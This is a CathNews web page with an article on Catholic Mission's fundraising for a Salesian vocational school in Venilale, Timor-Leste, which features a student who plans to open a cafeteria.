            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Mission Category archives." href="https://cathnews.com/category/mission/" class="taxonomy category" ><span property="name">Mission</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Madalena cooks up plan for the future</span><meta property="url" content="https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/mission/">Mission</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Madalena cooks up plan for the future</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">28 June 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/06/0628CM-Madalena-in-the-kitchen-CatholicMission.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/06/0628CM-Madalena-in-the-kitchen-CatholicMission.jpg" alt="" class="wp-image-17608" srcset="https://cathnews.com/wp-content/uploads/2023/06/0628CM-Madalena-in-the-kitchen-CatholicMission.jpg 461w, https://cathnews.com/wp-content/uploads/2023/06/0628CM-Madalena-in-the-kitchen-CatholicMission-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">Madalena learning culinary skills in the kitchen of St Maria Mazzarello Vocational School in Venilale, Timor-Leste (Catholic Mission)</figcaption></figure>



<p>Catholic Mission, the Australian agency of the Pontifical Mission Societies, is helping to change lives and give a voice to the youth of Timor-Leste.&nbsp;</p>



<p>With 97 per cent of the population being Catholic and a median age of 21, the voice of the youthful population carries a strong message of hope and change. However, young people are faced with a challenging economic landscape and struggle to find sufficient employment opportunities, especially in rural areas like the Diocese of Baucau.</p>



<p>Venilale, a remote town situated 40 minutes inland from the town of Baucau , is a representation of this reality. The ability for young people to pursue higher education or learn a trade is severely hampered by financial constraints.&nbsp;</p>



<p>“Many students are poor, they lack a lot of things to support them,” says Salesian Sister Anita Freitas, director of the St Maria Mazzarello Vocational School in Venilale.</p>



<p>Established by the Salesian Sisters in 1994, the school supports 214 students and stands as a beacon of hope for the youth of Venilale.</p>



<p>Madalena*, a student at the vocational school, said, “I am very grateful that I can attend this school. I can gain experience &#8230; I will open my own cafeteria.”</p>



<p>The school is urgently in need of refurbishment to continue welcoming students and offering them quality education in a learning-conducive environment.</p>



<p>“Financial support to keep the St Maria Mazzarello School running to a higher standard means we can continue reaching out to young girls like Madalena, providing them with local opportunities to secure a future and gain financial independence,&#8221; Catholic Mission national director Fr Brian Lucas said.</p>



<p>As the financial year comes to a close, Catholic Mission invites everyone to consider making a tax-deductible donation to help change lives and give a voice to the youth of Timor-Leste.&nbsp;</p>



<p>Details: <a href="http://catholicmission.org.au/passageofhope">catholicmission.org.au/passageofhope</a></p>



<p>*Name changed to protect identity.</p>



<p>FULL STORY</p>



<p><a href="https://cathnews.com/~documents/media-releases/media-releases-2023/230627-catholic-mission-endoffinancialyear-giving-igniting-change-and-empowering-youth-in-timorleste/?layout=default" target="_blank" rel="noreferrer noopener">End‐of‐Financial‐Year Giving Igniting Change and Empowering Youth in Timor‐Leste through Education&nbsp;</a>(Catholic Mission)&nbsp;</p>
                </article>
                                                                                <a href="https://cathnews.com/2023/06/28/perth-catholic-hospital-redevelopment-plan-gets-planning-approval/" rel="next"></a><a href="https://cathnews.com/2023/06/28/church-in-india-to-observe-national-day-of-prayer-for-peace/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/06/0628indi-Indian-army-soldiers-patrol-during-a-security-operation-in-hill-and-valley-areas-in-the-northeastern-state-of-Manipur-June-7-OSV-News-Indian-Army-handout-via-Reuters.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/06/28/church-in-india-to-observe-national-day-of-prayer-for-peace/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/06/28/church-in-india-to-observe-national-day-of-prayer-for-peace/">Church in India to observe national day of prayer for peace</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/06/0628sjog-An-artist-impression-of-the-new-redevelopment-of-St-John-of-God-Subiaco-Hospital-SJOG-Silver-Thomas-Hanley-Architecture.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/06/28/perth-catholic-hospital-redevelopment-plan-gets-planning-approval/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/06/28/perth-catholic-hospital-redevelopment-plan-gets-planning-approval/">Perth Catholic hospital redevelopment plan gets approval</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-490"><a class="gofollow" data-track="NDkwLDAsNjA=" href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH_Upper-sidebar-website-360-248.png" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/memorial/"><span
                                                                        class="el-rt-cat style_2">Memorial<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/">‘Profoundly sorry’: PM leads tributes to Australian Jews</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/australia-day-carries-different-meanings-for-people/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/first-nations/"><span
                                                                        class="el-rt-cat style_2">First Nations<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/australia-day-carries-different-meanings-for-people/">Australia Day carries different meanings for people</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/oecd-calls-on-australia-to-raise-gst-increase-affordable-housing/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/economy/"><span
                                                                        class="el-rt-cat style_2">Economy<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/oecd-calls-on-australia-to-raise-gst-increase-affordable-housing/">OECD calls on Australia to raise GST, increase affordable housing </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/pope-to-catholic-media-amplify-voices-for-reconciliation-disarm-hearts/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/media/"><span
                                                                        class="el-rt-cat style_2">Media<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/pope-to-catholic-media-amplify-voices-for-reconciliation-disarm-hearts/">Pope to Catholic media: Amplify voices for reconciliation, disarm hearts</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/memorial/"><span
                                                                        class="el-rt-cat style_2">Memorial<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/">‘Profoundly sorry’: PM leads tributes to Australian Jews</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
